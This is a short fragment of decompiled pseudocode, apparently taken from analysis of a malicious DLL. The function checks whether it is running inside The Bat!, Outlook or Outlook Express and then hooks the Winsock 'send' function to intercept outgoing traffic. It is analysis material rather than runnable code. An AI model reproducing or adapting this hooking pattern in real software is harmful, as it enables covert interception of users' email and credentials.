 1 void __cdecl sub_100014B6(int a1)
2 {
3 void *v1; // ecx
4 size_t v2; // eax
5 size_t v3; // eax
6 size_t v4; // eax
7 void *Buf1; // [esp+0h] [ebp-4h] BYREF
8
9 Buf1 = v1;
10 if ( a1 )
11 {
12 sub_10001075(0, (int)&Buf1);
13 Buf1 = (void *)sub_10001104((char *)Buf1);
14 if ( Buf1 )
15 {
16 sub_1000102D(Buf1);
17 v2 = strlen("THEBAT.EXE");
18 if ( !memcmp(Buf1, "THEBAT.EXE", v2)
19 || (v3 = strlen("OUTLOOK.EXE"), !memcmp(Buf1, "OUTLOOK.EXE", v3))
20 || (v4 = strlen("MSIMN.EXE"), !memcmp(Buf1, "MSIMN.EXE", v4)) )
21 {
22 sub_100013BD();
23 sub_100012A3("wsock32.dll", "send", (int)sub_1000113D, (int)&dword_10003484);
24 sub_10001499();
25 }
26 }
27 }
28 }